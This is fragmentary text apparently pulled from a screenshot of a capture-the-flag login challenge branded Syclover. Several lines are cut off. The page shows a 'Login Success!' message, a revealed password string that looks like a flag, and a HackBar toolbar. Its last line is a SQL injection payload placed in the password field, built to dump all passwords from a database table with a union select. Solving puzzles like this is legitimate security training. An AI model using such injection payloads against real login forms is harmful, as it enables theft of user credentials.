 Login Success!
GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
N, ACT NORMAL
HE LAW
T AFTER ME:
FREE
Hello 2!
Syclover @ cl4y
Your password is
'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux
25cb-4452-b1d5-657c7ad00baf}'
Security Audits HackBar
SSTI ENCODING HASHING THEME
rname=admin&password=admin'%20union%20select%201%2C2%2Cgroup_concat(password)%20from%20l0ve1ysq1%23